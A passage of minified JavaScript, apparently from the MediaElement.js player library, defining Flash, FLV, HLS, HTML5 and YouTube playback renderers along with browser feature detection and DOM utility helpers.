E=e.originalNode.autoplay,S=["uid="+n.id,"autoplay="+E,"allowScriptAccess="+n.options.shimScriptAccess,"preload="+(e.originalNode.getAttribute("preload")||"")],C=null!==e.originalNode&&"video"===e.originalNode.tagName.toLowerCase(),P=C?e.originalNode.height:1,D=C?e.originalNode.width:1;e.originalNode.getAttribute("src")&&S.push("src="+e.originalNode.getAttribute("src")),!0===n.options.enablePseudoStreaming&&(S.push("pseudostreamstart="+n.options.pseudoStreamingStartQueryParam),S.push("pseudostreamtype="+n.options.pseudoStreamingType)),n.options.streamDelimiter&&S.push("streamdelimiter="+encodeURIComponent(n.options.streamDelimiter)),n.options.proxyType&&S.push("proxytype="+n.options.proxyType),e.appendChild(n.flashWrapper),e.originalNode.style.display="none";var A=[];if(c.IS_IE||c.IS_EDGE){var I=o.default.createElement("div");n.flashWrapper.appendChild(I),A=c.IS_EDGE?['type="application/x-shockwave-flash"','data="'+n.options.pluginPath+n.options.filename+'"','id="__'+n.id+'"','width="'+D+'"','height="'+P+"'\""]:['classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"','codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab"','id="__'+n.id+'"','width="'+D+'"','height="'+P+'"'],C||A.push('style="clip: rect(0 0 0 0); position: absolute;"'),I.outerHTML="<object "+A.join(" ")+'><param name="movie" value="'+n.options.pluginPath+n.options.filename+"?x="+new Date+'" /><param name="flashvars" value="'+S.join("&amp;")+'" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="'+n.options.shimScriptAccess+'" /><param name="allowFullScreen" value="true" /><div>'+a.default.t("mejs.install-flash")+"</div></object>"}else A=['id="__'+n.id+'"','name="__'+n.id+'"','play="true"','loop="false"','quality="high"','bgcolor="#000000"','wmode="transparent"','allowScriptAccess="'+n.options.shimScriptAccess+'"','allowFullScreen="true"','type="application/x-shockwave-flash"','pluginspage="//www.macromedia.com/go/getflashplayer"','src="'+n.options.pluginPath+n.options.filename+'"','flashvars="'+S.join("&")+'"'],C?(A.push('width="'+D+'"'),A.push('height="'+P+'"')):A.push('style="position: fixed; left: -9999em; top: -9999em;"'),n.flashWrapper.innerHTML="<embed "+A.join(" ")+">";if(n.flashNode=n.flashWrapper.lastChild,n.hide=function(){d=!1,C&&(n.flashNode.style.display="none")},n.show=function(){d=!0,C&&(n.flashNode.style.display="")},n.setSize=function(e,t){n.flashNode.style.width=e+"px",n.flashNode.style.height=t+"px",null!==n.flashApi&&"function"==typeof n.flashApi.fire_setSize&&n.flashApi.fire_setSize(e,t)},n.destroy=function(){n.flashNode.remove()},i&&0<i.length)for(var O=0,M=i.length;O<M;O++)if(l.renderer.renderers[t.prefix].canPlayType(i[O].type)){n.setSrc(i[O].src);break}return n}};if(f.hasPluginVersion("flash",[10,0,0])){h.typeChecks.push(function(e){return(e=e.toLowerCase()).startsWith("rtmp")?~e.indexOf(".mp3")?"audio/rtmp":"video/rtmp":/\.og(a|g)/i.test(e)?"audio/ogg":~e.indexOf(".m3u8")?"application/x-mpegURL":~e.indexOf(".mpd")?"application/dash+xml":~e.indexOf(".flv")?"video/flv":null});var m={name:"flash_video",options:{prefix:"flash_video",filename:"mediaelement-flash-video.swf",enablePseudoStreaming:!1,pseudoStreamingStartQueryParam:"start",pseudoStreamingType:"byte",proxyType:"",streamDelimiter:""},canPlayType:function(e){return~["video/mp4","video/rtmp","audio/rtmp","rtmp/mp4","audio/mp4","video/flv","video/x-flv"].indexOf(e.toLowerCase())},create:p.create};l.renderer.add(m);var g={name:"flash_hls",options:{prefix:"flash_hls",filename:"mediaelement-flash-video-hls.swf"},canPlayType:function(e){return~["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:p.create};l.renderer.add(g);var v={name:"flash_dash",options:{prefix:"flash_dash",filename:"mediaelement-flash-video-mdash.swf"},canPlayType:function(e){return~["application/dash+xml"].indexOf(e.toLowerCase())},create:p.create};l.renderer.add(v);var y={name:"flash_audio",options:{prefix:"flash_audio",filename:"mediaelement-flash-audio.swf"},canPlayType:function(e){return~["audio/mp3"].indexOf(e.toLowerCase())},create:p.create};l.renderer.add(y);var _={name:"flash_audio_ogg",options:{prefix:"flash_audio_ogg",filename:"mediaelement-flash-audio-ogg.swf"},canPlayType:function(e){return~["audio/ogg","audio/oga","audio/ogv"].indexOf(e.toLowerCase())},create:p.create};l.renderer.add(_)}},{10:10,2:2,27:27,29:29,3:3,30:30,7:7,9:9}],23:[function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=h(e(3)),o=h(e(9)),r=e(10),a=e(29),l=e(27),u=e(30),c=e(28);function h(e){return e&&e.__esModule?e:{default:e}}var d={promise:null,load:function(e){return"undefined"!=typeof flvjs?d.promise=new Promise(function(e){e()}).then(function(){d._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/flv.js@latest",d.promise=d.promise||(0,c.loadScript)(e.options.path),d.promise.then(function(){d._createPlayer(e)})),d.promise},_createPlayer:function(e){flvjs.LoggingControl.enableDebug=e.options.debug,flvjs.LoggingControl.enableVerbose=e.options.debug;var t=flvjs.createPlayer(e.options,e.configs);return s.default["__ready__"+e.id](t),t}},f={name:"native_flv",options:{prefix:"native_flv",flv:{path:"https://cdn.jsdelivr.net/npm/flv.js@latest",cors:!0,debug:!1}},canPlayType:function(e){return l.HAS_MSE&&-1<["video/x-flv","video/flv"].indexOf(e.toLowerCase())},create:function(e,t,i){var l=e.originalNode,u=e.id+"_"+t.prefix,c=null,h=null;c=l.cloneNode(!0),t=Object.assign(t,e.options);for(var f=o.default.html5media.properties,p=o.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),m=function(t){var i=(0,a.createEvent)(t.type,e);e.dispatchEvent(i)},g=function(e){var i=""+e.substring(0,1).toUpperCase()+e.substring(1);c["get"+i]=function(){return null!==h?c[e]:null},c["set"+i]=function(i){if(-1===o.default.html5media.readOnlyProperties.indexOf(e))if("src"===e){if(c[e]="object"===(void 0===i?"undefined":n(i))&&i.src?i.src:i,null!==h){var s={type:"flv"};s.url=i,s.cors=t.flv.cors,s.debug=t.flv.debug,s.path=t.flv.path;var r=t.flv.configs;h.destroy();for(var a=0,l=p.length;a<l;a++)c.removeEventListener(p[a],m);(h=d._createPlayer({options:s,configs:r,id:u})).attachMediaElement(c),h.load()}}else c[e]=i}},v=0,y=f.length;v<y;v++)g(f[v]);if(s.default["__ready__"+u]=function(t){e.flvPlayer=h=t;for(var i,n=flvjs.Events,s=0,o=p.length;s<o;s++)"loadedmetadata"===(i=p[s])&&(h.unload(),h.detachMediaElement(),h.attachMediaElement(c),h.load()),c.addEventListener(i,m);var r=function(t){n.hasOwnProperty(t)&&h.on(n[t],function(){for(var i=arguments.length,s=Array(i),o=0;o<i;o++)s[o]=arguments[o];return function(t,i){if("error"===t){var n=i[0]+": "+i[1]+" "+i[2].msg;e.generateError(n,c.src)}else{var s=(0,a.createEvent)(t,e);s.data=i,e.dispatchEvent(s)}}(n[t],s)})};for(var l in n)r(l)},i&&0<i.length)for(var _=0,b=i.length;_<b;_++)if(r.renderer.renderers[t.prefix].canPlayType(i[_].type)){c.setAttribute("src",i[_].src);break}c.setAttribute("id",u),l.parentNode.insertBefore(c,l),l.autoplay=!1,l.style.display="none";var w={type:"flv"};w.url=c.src,w.cors=t.flv.cors,w.debug=t.flv.debug,w.path=t.flv.path;var x=t.flv.configs;c.setSize=function(e,t){return c.style.width=e+"px",c.style.height=t+"px",c},c.hide=function(){return null!==h&&h.pause(),c.style.display="none",c},c.show=function(){return c.style.display="",c},c.destroy=function(){null!==h&&h.destroy()};var k=(0,a.createEvent)("rendererready",c);return e.dispatchEvent(k),e.promises.push(d.load({options:w,configs:x,id:u})),c}};u.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".flv")?"video/flv":null}),r.renderer.add(f)},{10:10,27:27,28:28,29:29,3:3,30:30,9:9}],24:[function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=h(e(3)),o=h(e(9)),r=e(10),a=e(29),l=e(27),u=e(30),c=e(28);function h(e){return e&&e.__esModule?e:{default:e}}var d={promise:null,load:function(e){return"undefined"!=typeof Hls?d.promise=new Promise(function(e){e()}).then(function(){d._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/hls.js@latest",d.promise=d.promise||(0,c.loadScript)(e.options.path),d.promise.then(function(){d._createPlayer(e)})),d.promise},_createPlayer:function(e){var t=new Hls(e.options);return s.default["__ready__"+e.id](t),t}},f={name:"native_hls",options:{prefix:"native_hls",hls:{path:"https://cdn.jsdelivr.net/npm/hls.js@latest",autoStartLoad:!1,debug:!1}},canPlayType:function(e){return l.HAS_MSE&&-1<["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:function(e,t,i){var l=e.originalNode,u=e.id+"_"+t.prefix,c=l.getAttribute("preload"),h=l.autoplay,f=null,p=null,m=0,g=i.length;p=l.cloneNode(!0),(t=Object.assign(t,e.options)).hls.autoStartLoad=c&&"none"!==c||h;for(var v=o.default.html5media.properties,y=o.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),_=function(t){var i=(0,a.createEvent)(t.type,e);e.dispatchEvent(i)},b=function(e){var i=""+e.substring(0,1).toUpperCase()+e.substring(1);p["get"+i]=function(){return null!==f?p[e]:null},p["set"+i]=function(i){if(-1===o.default.html5media.readOnlyProperties.indexOf(e))if("src"===e){if(p[e]="object"===(void 0===i?"undefined":n(i))&&i.src?i.src:i,null!==f){f.destroy();for(var s=0,r=y.length;s<r;s++)p.removeEventListener(y[s],_);(f=d._createPlayer({options:t.hls,id:u})).loadSource(i),f.attachMedia(p)}}else p[e]=i}},w=0,x=v.length;w<x;w++)b(v[w]);if(s.default["__ready__"+u]=function(t){e.hlsPlayer=f=t;for(var n=Hls.Events,s=function(t){if("loadedmetadata"===t){var i=e.originalNode.src;f.detachMedia(),f.loadSource(i),f.attachMedia(p)}p.addEventListener(t,_)},o=0,r=y.length;o<r;o++)s(y[o]);var l=void 0,u=void 0,c=function(t){n.hasOwnProperty(t)&&f.on(n[t],function(){for(var s=arguments.length,o=Array(s),r=0;r<s;r++)o[r]=arguments[r];return function(t,n){if("hlsError"===t){if((n=n[1]).fatal)switch(n.type){case"mediaError":var s=(new Date).getTime();if(!l||3e3<s-l)l=(new Date).getTime(),f.recoverMediaError();else if(!u||3e3<s-u)u=(new Date).getTime(),f.swapAudioCodec(),f.recoverMediaError();else{var o="Cannot recover, last media error recovery failed";e.generateError(o,p.src)}break;case"networkError":if("manifestLoadError"===n.details)if(m<g&&void 0!==i[m+1])p.setSrc(i[m++].src),p.load(),p.play();else{var r="Network error";e.generateError(r,i)}else{var c="Network error";e.generateError(c,i)}break;default:f.destroy()}}else{var h=(0,a.createEvent)(t,e);h.data=n,e.dispatchEvent(h)}}(n[t],o)})};for(var h in n)c(h)},0<g)for(;m<g;m++)if(r.renderer.renderers[t.prefix].canPlayType(i[m].type)){p.setAttribute("src",i[m].src);break}"auto"===c||h||(p.addEventListener("play",function(){null!==f&&f.startLoad()}),p.addEventListener("pause",function(){null!==f&&f.stopLoad()})),p.setAttribute("id",u),l.parentNode.insertBefore(p,l),l.autoplay=!1,l.style.display="none",p.setSize=function(e,t){return p.style.width=e+"px",p.style.height=t+"px",p},p.hide=function(){return p.pause(),p.style.display="none",p},p.show=function(){return p.style.display="",p},p.destroy=function(){null!==f&&(f.stopLoad(),f.destroy())};var k=(0,a.createEvent)("rendererready",p);return e.dispatchEvent(k),e.promises.push(d.load({options:t.hls,id:u})),p}};u.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".m3u8")?"application/x-mpegURL":null}),r.renderer.add(f)},{10:10,27:27,28:28,29:29,3:3,30:30,9:9}],25:[function(e,t,i){"use strict";var n=u(e(3)),s=u(e(2)),o=u(e(9)),r=e(10),a=e(29),l=e(27);function u(e){return e&&e.__esModule?e:{default:e}}var c={name:"html5",options:{prefix:"html5"},canPlayType:function(e){var t=s.default.createElement("video");return l.IS_ANDROID&&/\/mp(3|4)$/i.test(e)||~["application/x-mpegurl","vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())&&l.SUPPORTS_NATIVE_HLS?"yes":t.canPlayType?t.canPlayType(e.toLowerCase()).replace(/no/,""):""},create:function(e,t,i){var n=e.id+"_"+t.prefix,l=!1,u=null;void 0===e.originalNode||null===e.originalNode?(u=s.default.createElement("audio"),e.appendChild(u)):u=e.originalNode,u.setAttribute("id",n);for(var c=o.default.html5media.properties,h=function(e){var t=""+e.substring(0,1).toUpperCase()+e.substring(1);u["get"+t]=function(){return u[e]},u["set"+t]=function(t){-1===o.default.html5media.readOnlyProperties.indexOf(e)&&(u[e]=t)}},d=0,f=c.length;d<f;d++)h(c[d]);for(var p,m=o.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),g=0,v=m.length;g<v;g++)p=m[g],u.addEventListener(p,function(t){if(l){var i=(0,a.createEvent)(t.type,t.target);e.dispatchEvent(i)}});u.setSize=function(e,t){return u.style.width=e+"px",u.style.height=t+"px",u},u.hide=function(){return l=!1,u.style.display="none",u},u.show=function(){return l=!0,u.style.display="",u};var y=0,_=i.length;if(0<_)for(;y<_;y++)if(r.renderer.renderers[t.prefix].canPlayType(i[y].type)){u.setAttribute("src",i[y].src);break}u.addEventListener("error",function(t){4===t.target.error.code&&l&&(y<_&&void 0!==i[y+1]?(u.src=i[y++].src,u.load(),u.play()):e.generateError("Media error: Format(s) not supported or source(s) not found",i))});var b=(0,a.createEvent)("rendererready",u);return e.dispatchEvent(b),u}};n.default.HtmlMediaElement=o.default.HtmlMediaElement=c,r.renderer.add(c)},{10:10,2:2,27:27,29:29,3:3,9:9}],26:[function(e,t,i){"use strict";var n=c(e(3)),s=c(e(2)),o=c(e(9)),r=e(10),a=e(29),l=e(30),u=e(28);function c(e){return e&&e.__esModule?e:{default:e}}var h={isIframeStarted:!1,isIframeLoaded:!1,iframeQueue:[],enqueueIframe:function(e){h.isLoaded="undefined"!=typeof YT&&YT.loaded,h.isLoaded?h.createIframe(e):(h.loadIframeApi(),h.iframeQueue.push(e))},loadIframeApi:function(){h.isIframeStarted||((0,u.loadScript)("https://www.youtube.com/player_api"),h.isIframeStarted=!0)},iFrameReady:function(){for(h.isLoaded=!0,h.isIframeLoaded=!0;0<h.iframeQueue.length;){var e=h.iframeQueue.pop();h.createIframe(e)}},createIframe:function(e){return new YT.Player(e.containerId,e)},getYouTubeId:function(e){var t="";return 0<e.indexOf("?")?""===(t=h.getYouTubeIdFromParam(e))&&(t=h.getYouTubeIdFromUrl(e)):t=h.getYouTubeIdFromUrl(e),(t=t.substring(t.lastIndexOf("/")+1).split("?"))[0]},getYouTubeIdFromParam:function(e){if(null==e||!e.trim().length)return null;for(var t=e.split("?")[1].split("&"),i="",n=0,s=t.length;n<s;n++){var o=t[n].split("=");if("v"===o[0]){i=o[1];break}}return i},getYouTubeIdFromUrl:function(e){return null!=e&&e.trim().length?(e=e.split("?")[0]).substring(e.lastIndexOf("/")+1):null},getYouTubeNoCookieUrl:function(e){if(null==e||!e.trim().length||-1===e.indexOf("//www.youtube"))return e;var t=e.split("/");return t[2]=t[2].replace(".com","-nocookie.com"),t.join("/")}},d={name:"youtube_iframe",options:{prefix:"youtube_iframe",youtube:{autoplay:0,controls:0,disablekb:1,end:0,loop:0,modestbranding:0,playsinline:0,rel:0,showinfo:0,start:0,iv_load_policy:3,nocookie:!1,imageQuality:null}},canPlayType:function(e){return~["video/youtube","video/x-youtube"].indexOf(e.toLowerCase())},create:function(e,t,i){var r={},l=[],u=null,c=!0,d=!1,f=null;r.options=t,r.id=e.id+"_"+t.prefix,r.mediaElement=e;for(var p=o.default.html5media.properties,m=function(t){var i=""+t.substring(0,1).toUpperCase()+t.substring(1);r["get"+i]=function(){if(null===u)return null;switch(t){case"currentTime":return u.getCurrentTime();case"duration":return u.getDuration();case"volume":return u.getVolume()/100;case"paused":return c;case"ended":return d;case"muted":return u.isMuted();case"buffered":var e=u.getVideoLoadedFraction(),i=u.getDuration();return{start:function(){return 0},end:function(){return e*i},length:1};case"src":return u.getVideoUrl();case"readyState":return 4}return null},r["set"+i]=function(i){if(null!==u)switch(t){case"src":var n="string"==typeof i?i:i[0].src,s=h.getYouTubeId(n);e.originalNode.autoplay?u.loadVideoById(s):u.cueVideoById(s);break;case"currentTime":u.seekTo(i);break;case"muted":i?u.mute():u.unMute(),setTimeout(function(){var t=(0,a.createEvent)("volumechange",r);e.dispatchEvent(t)},50);break;case"volume":u.setVolume(100*i),setTimeout(function(){var t=(0,a.createEvent)("volumechange",r);e.dispatchEvent(t)},50);break;case"readyState":var o=(0,a.createEvent)("canplay",r);e.dispatchEvent(o)}else l.push({type:"set",propName:t,value:i})}},g=0,v=p.length;g<v;g++)m(p[g]);for(var y=o.default.html5media.methods,_=function(e){r[e]=function(){if(null!==u)switch(e){case"play":return c=!1,u.playVideo();case"pause":return c=!0,u.pauseVideo();case"load":return null}else l.push({type:"call",methodName:e})}},b=0,w=y.length;b<w;b++)_(y[b]);var x=s.default.createElement("div");x.id=r.id,r.options.youtube.nocookie&&(e.originalNode.src=h.getYouTubeNoCookieUrl(i[0].src)),e.originalNode.parentNode.insertBefore(x,e.originalNode),e.originalNode.style.display="none";var k="audio"===e.originalNode.tagName.toLowerCase(),T=k?"1":e.originalNode.height,E=k?"1":e.originalNode.width,S=h.getYouTubeId(i[0].src),C={id:r.id,containerId:x.id,videoId:S,height:T,width:E,playerVars:Object.assign({controls:0,rel:0,disablekb:1,showinfo:0,modestbranding:0,html5:1,iv_load_policy:3},r.options.youtube),origin:n.default.location.host,events:{onReady:function(t){if(e.youTubeApi=u=t.target,e.youTubeState={paused:!0,ended:!1},l.length)for(var i=0,n=l.length;i<n;i++){var s=l[i];if("set"===s.type){var o=s.propName,c=""+o.substring(0,1).toUpperCase()+o.substring(1);r["set"+c](s.value)}else"call"===s.type&&r[s.methodName]()}f=u.getIframe(),e.originalNode.muted&&u.mute();for(var h=["mouseover","mouseout"],d=function(t){var i=(0,a.createEvent)(t.type,r);e.dispatchEvent(i)},p=0,m=h.length;p<m;p++)f.addEventListener(h[p],d,!1);for(var g=["rendererready","loadedmetadata","loadeddata","canplay"],v=0,y=g.length;v<y;v++){var _=(0,a.createEvent)(g[v],r);e.dispatchEvent(_)}},onStateChange:function(t){var i=[];switch(t.data){case-1:i=["loadedmetadata"],d=!(c=!0);break;case 0:c=!(i=["ended"]),d=!r.options.youtube.loop,r.options.youtube.loop||r.stopInterval();break;case 1:d=c=!(i=["play","playing"]),r.startInterval();break;case 2:i=["pause"],d=!(c=!0),r.stopInterval();break;case 3:d=!(i=["progress"]);break;case 5:i=["loadeddata","loadedmetadata","canplay"],d=!(c=!0)}for(var n=0,s=i.length;n<s;n++){var o=(0,a.createEvent)(i[n],r);e.dispatchEvent(o)}},onError:function(t){return function(t){var n="";switch(t.data){case 2:n="The request contains an invalid parameter value. Verify that video ID has 11 characters and that contains no invalid characters, such as exclamation points or asterisks.";break;case 5:n="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.";break;case 100:n="The video requested was not found. Either video has been removed or has been marked as private.";break;case 101:case 105:n="The owner of the requested video does not allow it to be played in embedded players.";break;default:n="Unknown error."}e.generateError("Code "+t.data+": "+n,i)}(t)}}};return(k||e.originalNode.hasAttribute("playsinline"))&&(C.playerVars.playsinline=1),e.originalNode.controls&&(C.playerVars.controls=1),e.originalNode.autoplay&&(C.playerVars.autoplay=1),e.originalNode.loop&&(C.playerVars.loop=1),(C.playerVars.loop&&1===parseInt(C.playerVars.loop,10)||-1<e.originalNode.src.indexOf("loop="))&&!C.playerVars.playlist&&-1===e.originalNode.src.indexOf("playlist=")&&(C.playerVars.playlist=h.getYouTubeId(e.originalNode.src)),h.enqueueIframe(C),r.onEvent=function(t,i,n){null!=n&&(e.youTubeState=n)},r.setSize=function(e,t){null!==u&&u.setSize(e,t)},r.hide=function(){r.stopInterval(),r.pause(),f&&(f.style.display="none")},r.show=function(){f&&(f.style.display="")},r.destroy=function(){u.destroy()},r.interval=null,r.startInterval=function(){r.interval=setInterval(function(){var t=(0,a.createEvent)("timeupdate",r);e.dispatchEvent(t)},250)},r.stopInterval=function(){r.interval&&clearInterval(r.interval)},r.getPosterUrl=function(){var i=t.youtube.imageQuality,n=h.getYouTubeId(e.originalNode.src);return i&&-1<["default","hqdefault","mqdefault","sddefault","maxresdefault"].indexOf(i)&&n?"https://img.youtube.com/vi/"+n+"/"+i+".jpg":""},r}};n.default.onYouTubePlayerAPIReady=function(){h.iFrameReady()},l.typeChecks.push(function(e){return/\/\/(www\.youtube|youtu\.?be)/i.test(e)?"video/x-youtube":null}),r.renderer.add(d)},{10:10,2:2,28:28,29:29,3:3,30:30,9:9}],27:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.cancelFullScreen=i.requestFullScreen=i.isFullScreen=i.FULLSCREEN_EVENT_NAME=i.HAS_NATIVE_FULLSCREEN_ENABLED=i.HAS_TRUE_NATIVE_FULLSCREEN=i.HAS_IOS_FULLSCREEN=i.HAS_MS_NATIVE_FULLSCREEN=i.HAS_MOZ_NATIVE_FULLSCREEN=i.HAS_WEBKIT_NATIVE_FULLSCREEN=i.HAS_NATIVE_FULLSCREEN=i.SUPPORTS_NATIVE_HLS=i.SUPPORT_PASSIVE_EVENT=i.SUPPORT_POINTER_EVENTS=i.HAS_MSE=i.IS_STOCK_ANDROID=i.IS_SAFARI=i.IS_FIREFOX=i.IS_CHROME=i.IS_EDGE=i.IS_IE=i.IS_ANDROID=i.IS_IOS=i.IS_IPOD=i.IS_IPHONE=i.IS_IPAD=i.UA=i.NAV=void 0;var n=r(e(3)),s=r(e(2)),o=r(e(9));function r(e){return e&&e.__esModule?e:{default:e}}for(var a=i.NAV=n.default.navigator,l=i.UA=a.userAgent.toLowerCase(),u=i.IS_IPAD=/ipad/i.test(l)&&!n.default.MSStream,c=i.IS_IPHONE=/iphone/i.test(l)&&!n.default.MSStream,h=i.IS_IPOD=/ipod/i.test(l)&&!n.default.MSStream,d=(i.IS_IOS=/ipad|iphone|ipod/i.test(l)&&!n.default.MSStream,i.IS_ANDROID=/android/i.test(l)),f=i.IS_IE=/(trident|microsoft)/i.test(a.appName),p=(i.IS_EDGE="msLaunchUri"in a&&!("documentMode"in s.default)),m=i.IS_CHROME=/chrome/i.test(l),g=i.IS_FIREFOX=/firefox/i.test(l),v=i.IS_SAFARI=/safari/i.test(l)&&!m,y=i.IS_STOCK_ANDROID=/^mozilla\/\d+\.\d+\s\(linux;\su;/i.test(l),_=(i.HAS_MSE="MediaSource"in n.default),b=i.SUPPORT_POINTER_EVENTS=function(){var e=s.default.createElement("x"),t=s.default.documentElement,i=n.default.getComputedStyle;if(!("pointerEvents"in e.style))return!1;e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e);var o=i&&"auto"===(i(e,"")||{}).pointerEvents;return e.remove(),!!o}(),w=i.SUPPORT_PASSIVE_EVENT=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.default.addEventListener("test",null,t)}catch(e){}return e}(),x=["source","track","audio","video"],k=void 0,T=0,E=x.length;T<E;T++)k=s.default.createElement(x[T]);var S=i.SUPPORTS_NATIVE_HLS=v||d&&(m||y)||f&&/edge/i.test(l),C=void 0!==k.webkitEnterFullscreen,P=void 0!==k.requestFullscreen;C&&/mac os x 10_5/i.test(l)&&(C=P=!1);var D=void 0!==k.webkitRequestFullScreen,A=void 0!==k.mozRequestFullScreen,I=void 0!==k.msRequestFullscreen,O=D||A||I,M=O,N="",L=void 0,H=void 0,F=void 0;A?M=s.default.mozFullScreenEnabled:I&&(M=s.default.msFullscreenEnabled),m&&(C=!1),O&&(D?N="webkitfullscreenchange":A?N="mozfullscreenchange":I&&(N="MSFullscreenChange"),i.isFullScreen=L=function(){return A?s.default.mozFullScreen:D?s.default.webkitIsFullScreen:I?null!==s.default.msFullscreenElement:void 0},i.requestFullScreen=H=function(e){D?e.webkitRequestFullScreen():A?e.mozRequestFullScreen():I&&e.msRequestFullscreen()},i.cancelFullScreen=F=function(){D?s.default.webkitCancelFullScreen():A?s.default.mozCancelFullScreen():I&&s.default.msExitFullscreen()});var j=i.HAS_NATIVE_FULLSCREEN=P,z=i.HAS_WEBKIT_NATIVE_FULLSCREEN=D,R=i.HAS_MOZ_NATIVE_FULLSCREEN=A,W=i.HAS_MS_NATIVE_FULLSCREEN=I,q=i.HAS_IOS_FULLSCREEN=C,B=i.HAS_TRUE_NATIVE_FULLSCREEN=O,U=i.HAS_NATIVE_FULLSCREEN_ENABLED=M,$=i.FULLSCREEN_EVENT_NAME=N;i.isFullScreen=L,i.requestFullScreen=H,i.cancelFullScreen=F,o.default.Features=o.default.Features||{},o.default.Features.isiPad=u,o.default.Features.isiPod=h,o.default.Features.isiPhone=c,o.default.Features.isiOS=o.default.Features.isiPhone||o.default.Features.isiPad,o.default.Features.isAndroid=d,o.default.Features.isIE=f,o.default.Features.isEdge=p,o.default.Features.isChrome=m,o.default.Features.isFirefox=g,o.default.Features.isSafari=v,o.default.Features.isStockAndroid=y,o.default.Features.hasMSE=_,o.default.Features.supportsNativeHLS=S,o.default.Features.supportsPointerEvents=b,o.default.Features.supportsPassiveEvent=w,o.default.Features.hasiOSFullScreen=q,o.default.Features.hasNativeFullscreen=j,o.default.Features.hasWebkitNativeFullScreen=z,o.default.Features.hasMozNativeFullScreen=R,o.default.Features.hasMsNativeFullScreen=W,o.default.Features.hasTrueNativeFullScreen=B,o.default.Features.nativeFullScreenEnabled=U,o.default.Features.fullScreenEventName=$,o.default.Features.isFullScreen=L,o.default.Features.requestFullScreen=H,o.default.Features.cancelFullScreen=F},{2:2,3:3,9:9}],28:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.removeClass=i.addClass=i.hasClass=void 0,i.loadScript=a,i.offset=l,i.toggleClass=m,i.fadeOut=g,i.fadeIn=v,i.siblings=y,i.visible=_,i.ajax=b;var n=r(e(3)),s=r(e(2)),o=r(e(9));function r(e){return e&&e.__esModule?e:{default:e}}function a(e){return new Promise(function(t,i){var n=s.default.createElement("script");n.src=e,n.async=!0,n.onload=function(){n.remove(),t()},n.onerror=function(){n.remove(),i()},s.default.head.appendChild(n)})}function l(e){var t=e.getBoundingClientRect(),i=n.default.pageXOffset||s.default.documentElement.scrollLeft,o=n.default.pageYOffset||s.default.documentElement.scrollTop;return{top:t.top+o,left:t.left+i}}var u,c=void 0,h=void 0;u="classList"in s.default.documentElement?(c=function(e,t){return void 0!==e.classList&&e.classList.contains(t)},h=function(e,t){return e.classList.add(t)},function(e,t){return e.classList.remove(t)}):(c=function(e,t){return new RegExp("\\b"+t+"\\b").test(e.className)},h=function(e,t){d(e,t)||(e.className+=" "+t)},function(e,t){e.className=e.className.replace(new RegExp("\\b"+t+"\\b","g"),"")});var d=i.hasClass=c,f=i.addClass=h,p=i.removeClass=u;function m(e,t){d(e,t)?p(e,t):f(e,t)}function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,i=arguments[2];e.style.opacity||(e.style.opacity=1);var s=null;n.default.requestAnimationFrame(function o(r){var a=r-(s=s||r),l=parseFloat(1-a/t,2);e.style.opacity=l<0?0:l,t<a?i&&"function"==typeof i&&i():n.default.requestAnimationFrame(o)})}function v(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,i=arguments[2];e.style.opacity||(e.style.opacity=0);var s=null;n.default.requestAnimationFrame(function o(r){var a=r-(s=s||r),l=parseFloat(a/t,2);e.style.opacity=1<l?1:l,t<a?i&&"function"==typeof i&&i():n.default.requestAnimationFrame(o)})}function y(e,t){var i=[];for(e=e.parentNode.firstChild;t&&!t(e)||i.push(e),e=e.nextSibling;);return i}function _(e){return void 0!==e.getClientRects&&"function"===e.getClientRects?!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length):!(!e.offsetWidth&&!e.offsetHeight)}function b(e,t,i,s){var o=n.default.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),r="application/x-www-form-urlencoded; charset=UTF-8",a=!1,l="*/".concat("*");switch(t){case"text":r="text/plain";break;case"json":r="application/json, text/javascript";break;case"html":r="text/html";break;case"xml":r="application/xml, text/xml"}"application/x-www-form-urlencoded"!==r&&(l=r+", */*; q=0.01"),o&&(o.open("GET",e,!0),o.setRequestHeader("Accept",l),o.onreadystatechange=function(){if(!a&&4===o.readyState)if(200===o.status){a=!0;var e=void 0;switch(t){case"json":e=JSON.parse(o.responseText);break;case"xml":e=o.responseXML;break;default:e=o.responseText}i(e)}else"function"==typeof 